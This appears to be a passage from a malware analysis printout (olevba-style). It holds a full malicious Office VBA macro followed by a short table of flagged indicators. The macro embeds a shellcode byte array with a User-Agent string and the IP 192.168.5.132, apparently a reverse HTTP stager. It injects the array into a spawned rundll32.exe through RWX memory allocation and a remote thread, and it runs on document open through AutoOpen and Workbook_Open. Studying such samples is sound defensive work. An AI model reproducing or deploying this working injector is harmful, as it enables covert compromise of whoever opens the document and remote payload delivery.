 #Else
    Dim rwxpage As Long, res As Long
#End If
    myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44, 32, -63, -49, _
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, _
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1, _
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, -46, 4, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 116, 51, 100, 81, 0, 107, -75, -125, 94, -112, 111, 89, 15, -66, 51, 124, -96, -62, 8, 108, 12, 4, 80, 29, -66, -125, -76, 122, 100, 85, 5, -37, -63, -49, -98, 108, 18, _
-97, -85, -123, 25, 54, -127, -57, -33, -72, 10, -28, -9, 119, 35, 45, 2, 92, 104, 118, 16, 83, -106, -52, 89, -69, 122, -125, -23, -106, 4, -12, 38, -38, 84, -25, -101, 101, -124, 77, 126, _
99, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 87, 105, 110, 54, 52, 59, 32, 120, 54, 52, 59, 32, 84, 114, 105, _
100, 101, 110, 116, 47, 53, 46, 48, 59, 32, 77, 65, 78, 77, 59, 32, 77, 65, 78, 77, 41, 13, 10, 0, 20, -71, -65, 67, 36, 3, -108, 51, -61, -98, 78, 41, 99, -99, 10, -127, _
-27, 99, -46, 113, -124, 118, -26, -121, -37, 55, -110, 15, 2, -6, 42, 76, 111, 122, -83, -17, 58, -98, -19, 123, -69, -56, -91, 36, 72, -105, -3, 1, -16, -61, -57, -27, 48, 106, -72, -57, _
-74, -10, 48, 17, -51, 51, -122, 24, -123, -64, 123, -117, -24, 70, 14, -110, 64, 4, -128, -17, -90, -34, -29, 111, 1, 109, -104, 73, 112, -70, 112, -41, -112, 106, 107, -59, 82, -19, -44, -10, _
32, -65, -44, -14, -61, 76, -66, 85, -121, 117, -116, 42, -84, 40, -13, 82, -61, -109, -87, -49, 7, 30, 85, -44, -51, 68, 14, 64, 79, 100, 52, 40, -42, 42, 86, 75, 26, 115, -98, 82, _
68, -67, 65, -93, -128, -99, 21, -23, -15, 27, -32, 72, 50, -49, 64, -87, -24, -100, 98, -119, -24, -9, -51, 27, -3, 41, 3, -76, 56, -111, 13, -121, 13, 87, -116, -108, 96, 115, 42, 5, _
51, -103, 23, -104, 107, 11, 51, 6, 71, 72, -108, -53, -42, -114, -101, 52, 2, 55, -66, -22, -74, 53, 5, 111, -81, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 53, 46, 49, 51, 50, 0, 18, 52, 86, 120)
    If Len(Environ("ProgramW6432")) > 0 Then
        sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
    Else
        sProc = Environ("windir") & "\\System32\\rundll32.exe"
    End If
    res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
    rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
    For offset = LBound(myArray) To UBound(myArray)
        myByte = myArray(offset)
        res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
    Next offset
    res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
    Auto_Open
End Sub
Sub Workbook_Open()
    Auto_Open
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|AutoExec  |Auto_Open           |Runs when the Excel Workbook is opened       |
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened       |
|Suspicious|Environ             |May read system environment variables        |
|Suspicious|Lib                 |May run code from a DLL                      |
|Suspicious|VirtualAllocEx      |May inject code into another process         |
|Suspicious|WriteProcessMemory  |May inject code into another process         |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |rundll32.exe        |Executable file name                         |
+----------+--------------------+---------------------------------------------+